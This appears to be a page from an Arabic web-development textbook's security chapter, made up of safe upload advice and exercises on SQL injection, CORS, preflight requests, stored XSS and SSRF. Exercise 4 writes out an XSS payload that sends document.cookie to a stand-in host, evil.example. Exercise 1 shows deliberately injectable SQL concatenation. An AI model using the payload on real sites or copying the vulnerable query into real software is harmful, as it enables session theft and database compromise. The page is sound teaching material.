 الفصل 9: الأمان: الهجمات والدفاعات
3 احفظه خارج مجلد الكود باسم عشوائي، واحفظ الاسم الأصلي ورقم المنتج في قاعدة
البيانات.
4 قدّمه بالرقم بـ Content-Type من فحصك أنت، و X-Content-Type-Options:
nosniff، و Content-Disposition.
تلميح: «صورة» هي في الحقيقة HTML فيه سكربت، تُقدَّم من نطاقك بنوع مخمَّن، هي XSS
مخزَّن. لا تثق أبداً باسم الملف ولا بالنوع الذي أرسله العميل.
تمارين
1. سهل مسار قائمة يأخذ ?sort=price وينفذ db.query("SELECT * FROM
products ORDER BY " + sort). لماذا لا يصلحه معامل $1، وما الذي يصلحه؟
2. سهل يقول زميل: «لا نحتاج مصادقة على هذا المسار، فـ CORS لا يسمح إلا لموقعنا». ما الخطأ
في ذلك؟
3. متوسط قبل PATCH بجسم JSON من موقع المتجر، يرسل المتصفح طلباً تمهيدياً
(preflight). أرسل الطلب نفسه بـ curl، واشرح كل ترويسة في الجواب.
4. متوسط صفحة الإدارة في المتجر تعرض أسماء المنتجات بـ v-html، وأنشأ أحدهم منتجاً
اسمه <img src=x onerror="fetch('//evil.example/?
c='+document.cookie)">. ماذا يحدث حين يفتح مدير الصفحة، وأي دفاعات هذا الفصل
يوقفه كل منها؟
5. تحدٍّ مسار جديد يستورد صورة منتج من عنوان يكتبه المدير. اسرد ثلاث طرق قد يسيء بها
مهاجم استخدامه، والفحوص التي توقف كلاً منها.
إجابات التمارين في آخر الكتاب، وفي مستودع كود الكتاب.
في الفصل 10
بعض العمل لا ينبغي أن يحدث والزبون ينتظر: البريد، والتقارير، وتصغير الصور. المهام الخلفية
والطوابير: إنجاز العمل لاحقاً، وإعادته بأمان، وعدم فقدانه أبداً.
200